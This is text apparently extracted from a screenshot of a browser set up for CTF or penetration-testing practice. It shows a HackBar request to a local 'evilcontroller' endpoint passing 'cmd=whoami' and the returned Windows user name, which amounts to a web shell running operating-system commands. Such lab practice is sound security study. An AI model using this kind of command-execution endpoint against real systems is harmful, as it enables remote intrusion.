 localhost:8080/evilcontroller?cmd=whoami
应用 miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案
desktop-hco2dg2\13728
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHIN
URL
http://localhost:8080/evilcontroller?cmd=whoami